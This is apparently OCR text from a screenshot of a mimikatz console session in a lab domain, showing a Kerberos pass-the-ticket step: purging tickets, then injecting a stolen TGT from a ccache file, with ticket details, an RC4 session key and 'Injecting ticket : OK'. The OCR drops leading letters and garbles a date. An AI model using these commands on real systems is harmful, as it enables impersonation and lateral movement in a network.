 mimikatz 2.2.0 x64 (oe.eo)
imikatz # kerberos::purge
icket(s) purge for current session is OK
imikatz # kerberos::ptc
RROR kuhl_m_kerberos_ccache_enum ; At least one filename is needed
imikatz # kerberos::ptc C:\Users\test01\TGT_test01@moonsec.fbi.ccache
rincipal : (01) : test01 ; @ MOONSEC.FBI
ata 0
Start/End/MaxRenew: 2023/7/17 14:16:52 ; 2023/7/18 0:16:52 ; 2023/7/2
14:16:52
Service Name (01) : krbtgt ; MOONSEC.FBI ; @ MOONSEC.FBI
Target Name  (01) : krbtgt ; MOONSEC.FBI ; @ MOONSEC.FBI
Client Name  (01) : test01 ; @ MOONSEC.FBI
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
9587b823145a13f82e4fa37f9099d0d8
Ticket            : 0x00000000 - null              ; kvno = 2
...]
* Injecting ticket : OK
imikatz # _
C:\Users\test01>